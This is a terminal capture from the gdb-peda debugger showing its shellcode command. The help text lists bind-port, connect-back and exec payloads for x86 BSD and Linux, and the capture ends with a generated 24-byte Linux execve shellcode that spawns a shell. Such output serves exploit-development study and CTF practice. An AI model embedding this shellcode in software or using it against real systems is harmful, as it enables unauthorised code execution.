 gdb-peda$ shellcode
Error: missing argument
Generate or download common shellcodes.
Usage:
    shellcode generate [arch/]platform type [port] [host]
    shellcode search keyword (use % for any character wildcard)
    shellcode display shellcodeId (shellcodeId as appears in search results)

    For generate option:
        default port for bindport shellcode: 16706 (0x4142)
        default host/port for connect back shellcode: 127.127.127.127/16706
        supported arch: x86

gdb-peda$
gdb-peda$ shellcode generate
Available shellcodes:
    x86/bsd bindport
    x86/bsd connect
    x86/bsd exec
    x86/linux bindport
    x86/linux connect
    x86/linux exec

gdb-peda$
gdb-peda$ shellcode generate x86/linux exec
# x86/linux/exec: 24 bytes
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31"
    "\xc9\x89\xca\x6a\x0b\x58\xcd\x80"
)
gdb-peda$